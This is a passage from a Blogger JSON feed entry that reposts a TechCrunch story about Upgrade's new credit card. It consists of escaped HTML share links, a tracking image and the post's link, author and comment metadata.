src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=gmKwN707opA:cXOfZeVOX6g:D7DqB2pKExk\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=gmKwN707opA:cXOfZeVOX6g:qj6IDK7rITs\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=qj6IDK7rITs\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~r\/Techcrunch\/~4\/gmKwN707opA\" height=\"1\" width=\"1\" alt=\"\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechCrunch https:\/\/ift.tt\/3154Lfh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5382748339935107302\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/10\/upgrade-newest-company-by-renaud.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5382748339935107302"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5382748339935107302"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/10\/upgrade-newest-company-by-renaud.html","title":"Upgrade, the newest company by Renaud Laplanche, has a new credit card that it swears is good for you"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});